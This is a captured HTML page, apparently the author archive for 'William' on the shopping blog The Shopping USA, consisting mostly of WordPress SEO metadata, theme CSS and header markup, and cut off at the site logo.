

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theshoppingusa.com/author/admin/
body_size: 16307
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>William | The Shopping USA</title>

		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="R5SCx2T22We0pZedwgjSNcNgANh-RZmffdlrOyoe1B0" />
	<link rel="canonical" href="https://www.theshoppingusa.com/author/admin/" />
	<link rel="next" href="https://www.theshoppingusa.com/author/admin/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.theshoppingusa.com\/author\/admin\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.theshoppingusa.com#listItem","position":1,"name":"Home","item":"https:\/\/www.theshoppingusa.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.theshoppingusa.com\/author\/admin\/#listItem","name":"William"}},{"@type":"ListItem","@id":"https:\/\/www.theshoppingusa.com\/author\/admin\/#listItem","position":2,"name":"William","previousItem":{"@type":"ListItem","@id":"https:\/\/www.theshoppingusa.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.theshoppingusa.com\/#organization","name":"The Shopping USA","description":"Shopping Blog","url":"https:\/\/www.theshoppingusa.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.theshoppingusa.com\/wp-content\/uploads\/2023\/04\/cropped-The-Shopping-USA-e1680806774517.png","@id":"https:\/\/www.theshoppingusa.com\/author\/admin\/#organizationLogo","width":315,"height":54},"image":{"@id":"https:\/\/www.theshoppingusa.com\/author\/admin\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.theshoppingusa.com\/author\/admin\/#author","url":"https:\/\/www.theshoppingusa.com\/author\/admin\/","name":"William","image":{"@type":"ImageObject","@id":"https:\/\/www.theshoppingusa.com\/author\/admin\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","width":96,"height":96,"caption":"William"},"mainEntityOfPage":{"@id":"https:\/\/www.theshoppingusa.com\/author\/admin\/#profilepage"}},{"@type":"ProfilePage","@id":"https:\/\/www.theshoppingusa.com\/author\/admin\/#profilepage","url":"https:\/\/www.theshoppingusa.com\/author\/admin\/","name":"William | The Shopping USA","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.theshoppingusa.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.theshoppingusa.com\/author\/admin\/#breadcrumblist"},"dateCreated":"2023-01-10T11:30:00+00:00","mainEntity":{"@id":"https:\/\/www.theshoppingusa.com\/author\/admin\/#author"}},{"@type":"WebSite","@id":"https:\/\/www.theshoppingusa.com\/#website","url":"https:\/\/www.theshoppingusa.com\/","name":"The Shopping USA","description":"Shopping Blog","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.theshoppingusa.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Shopping USA &raquo; Feed" href="https://www.theshoppingusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Shopping USA &raquo; Comments Feed" href="https://www.theshoppingusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Shopping USA &raquo; Posts by William Feed" href="https://www.theshoppingusa.com/author/admin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.theshoppingusa.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.theshoppingusa.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theshoppingusa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='color-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A400%2C700%7CPoppins%3A300%2C400%2C400i%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='box-icons-css' href='https://www.theshoppingusa.com/wp-content/themes/color-magazine/assets/library/box-icons/css/boxicons.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://www.theshoppingusa.com/wp-content/themes/color-magazine/assets/library/lightslider/css/lightslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='preloader-css' href='https://www.theshoppingusa.com/wp-content/themes/color-magazine/assets/css/min/mt-preloader.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='color-newsly-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C400i%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='color-newsly-parent-style-css' href='https://www.theshoppingusa.com/wp-content/themes/color-magazine/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='color-newsly-parent-responsive-style-css' href='https://www.theshoppingusa.com/wp-content/themes/color-magazine/assets/css/mt-responsive.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='color-newsly-style-css' href='https://www.theshoppingusa.com/wp-content/themes/color-newsly/style.css?ver=1.0.2' type='text/css' media='all' />
<style id='color-newsly-style-inline-css' type='text/css'>
a,a:hover,a:focus,a:active,.entry-cat .cat-links a:hover,.entry-cat a:hover,.byline a:hover,.posted-on a:hover,.entry-footer a:hover,.comment-author .fn .url:hover,.commentmetadata .comment-edit-link,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.widget a:hover,.widget a:hover::before,.widget li:hover::before,#top-navigation ul li a:hover,.mt-social-icon-wrap li a:hover,.mt-search-icon:hover,.mt-form-close a:hover,.menu-toggle:hover,#site-navigation ul li:hover>a,#site-navigation ul li.current-menu-item>a,#site-navigation ul li.current_page_ancestor>a,#site-navigation ul li.current-menu-ancestor>a,#site-navigation ul li.current_page_item>a,#site-navigation ul li.focus>a,.entry-title a:hover,.cat-links a:hover,.entry-meta a:hover,.entry-footer .mt-readmore-btn:hover,.btn-wrapper a:hover,.mt-readmore-btn:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,.breadcrumbs a:hover,#footer-menu li a:hover,#top-footer a:hover,.color_magazine_latest_posts .mt-post-title a:hover,#mt-scrollup:hover,.mt-site-mode-wrap .mt-mode-toggle:hover,.mt-site-mode-wrap .mt-mode-toggle:checked:hover,.has-thumbnail .post-info-wrap .entry-title a:hover,.front-slider-block .post-info-wrap .entry-title a:hover{color:#0f0000}
.widget_search .search-submit,.widget_search .search-submit:hover,.widget_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud a:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,.error-404.not-found,.color-magazine_social_media a:hover{border-color:#0f0000}
.edit-link .post-edit-link,.reply .comment-reply-link,.widget_search .search-submit,.widget_search .search-submit:hover,.widget_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud a:hover,#top-header,.mt-menu-search .mt-form-wrap .search-form .search-submit,.mt-menu-search .mt-form-wrap .search-form .search-submit:hover,#site-navigation .menu-item-description,.mt-ticker-label,.post-cats-list a,.front-slider-block .lSAction>a:hover,.top-featured-post-wrap .post-thumbnail .post-number,article.sticky::before,#secondary .widget .widget-title::before,.mt-related-post-title:before,#colophon .widget .widget-title:before,.features-post-title:before,.cvmm-block-title.layout--default:before,.color-magazine_social_media a:hover,.is-sticky .mt-social-menu-wrapper,#site-navigation ul li .sub-menu,#site-navigation ul li .children,.mt-logo-row-wrapper,#site-navigation ul li .sub-menu,#site-navigation ul li .children,.search-no-results #primary .search-submit{background:#0f0000}
.mt-site-dark-mode .widget_archive a:hover,.mt-site-dark-mode .widget_categories a:hover,.mt-site-dark-mode .widget_recent_entries a:hover,.mt-site-dark-mode .widget_meta a,.mt-site-dark-mode .widget_recent_comments li:hover,.mt-site-dark-mode .widget_rss li,.mt-site-dark-mode .widget_pages li a:hover,.mt-site-dark-mode .widget_nav_menu li a:hover,.mt-site-dark-mode .wp-block-latest-posts li a:hover,.mt-site-dark-mode .wp-block-archives li a:hover,.mt-site-dark-mode .wp-block-categories li a:hover,.mt-site-dark-mode .wp-block-page-list li a:hover,.mt-site-dark-mode .wp-block-latest-comments li:hover,.mt-site-dark-mode #site-navigation ul li a:hover,.mt-site-dark-mode .site-title a:hover,.mt-site-dark-mode .entry-title a:hover,.mt-site-dark-mode .cvmm-post-title a:hover,.mt-site-dark-mode .mt-social-icon-wrap li a:hover,.mt-site-dark-mode .mt-search-icon a:hover,.mt-site-dark-mode .ticker-post-title a:hover,.single.mt-site-dark-mode .mt-author-box .mt-author-info .mt-author-name a:hover,.mt-site-dark-mode .mt-site-mode-wrap .mt-mode-toggle:hover,.mt-site-dark-mode .mt-site-mode-wrap .mt-mode-toggle:checked:hover{color:#0f0000 !important}
#site-navigation .menu-item-description::after,.mt-custom-page-header{border-top-color:#0f0000}
#top-header{background-color:#000000}
#site-navigation .menu-item-description{background-color:#000000}
#site-navigation .menu-item-description:after{border-top-color:#000000}
@media (max-width:979px){#site-navigation{background-color:#0f0000}
/*# sourceURL=color-newsly-style-inline-css */
</style>
<script type="text/javascript" src="https://www.theshoppingusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theshoppingusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.theshoppingusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theshoppingusa.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theshoppingusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.theshoppingusa.com/wp-content/uploads/2023/04/The-Shopping-USA-F-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.theshoppingusa.com/wp-content/uploads/2023/04/The-Shopping-USA-F.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.theshoppingusa.com/wp-content/uploads/2023/04/The-Shopping-USA-F.png" />
<meta name="msapplication-TileImage" content="https://www.theshoppingusa.com/wp-content/uploads/2023/04/The-Shopping-USA-F.png" />
</head>

<body class="archive author author-admin author-1 wp-custom-logo wp-theme-color-magazine wp-child-theme-color-newsly hfeed site-layout--wide right-sidebar mt-archive--block-grid-style">


<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip To Content</a>
	
<div id="top-header" class="top-header-wrap mt-clearfix">
    <div class="mt-container">
        <div class="trending-wrapper tag-before-icon">
    <span class="wrap-label"><i class="bx bxs-bolt" aria-hidden="true"></i>Trending Now</span>
    <div class="tags-wrapper">
        <span class="head-tags-links"><a href="https://www.theshoppingusa.com/tag/wrap-around-frame/" rel="tag">wrap-around frame</a><a href="https://www.theshoppingusa.com/tag/wooden-frames/" rel="tag">wooden frames</a><a href="https://www.theshoppingusa.com/tag/womens-rings/" rel="tag">women&#039;s rings</a><a href="https://www.theshoppingusa.com/tag/winter-makeup-trends/" rel="tag">winter makeup trends</a><a href="https://www.theshoppingusa.com/tag/welders/" rel="tag">Welders</a></span>    </div><!-- .tags-wrapper -->
</div><!-- .trending-wrapper -->
<nav id="top-navigation" class="top-header-nav mt-clearfix">
    </nav><!-- #top-navigation -->    </div><!-- mt-container -->
</div><!-- #top-header -->
<header id="masthead" class="site-header " >
    <div class="mt-logo-row-wrapper mt-clearfix">

        <div class="logo-ads-wrap">
            <div class="mt-container">
                <div class="site-branding">
                    <a href="https://www.theshoppingusa.com/" class="custom-logo-link" rel="home"><img width="315" height="54" src="https://www.theshoppingusa.com/wp-content/uploads/2023/04/cropped-The-Shopping-USA-e1680806774517.png" class="custom-logo" alt="The Shopping USA" decoding="async" srcset="https://www.theshoppingusa.com/wp-content/uploads/2023/04/cropped-The-Shopping-USA-e1680806774517.png 315w, https://www.theshoppingusa.com/wp-content/uploads/2023/04/cropped-The-Shopping-USA-e1680806774517-300x51.png 300w" sizes="(max-width: 315px) 100vw, 315px" /></a>                            <p class="site-title"><a href="https://www.theshoppingusa.com/" rel="home">The Shopping USA</a></p>
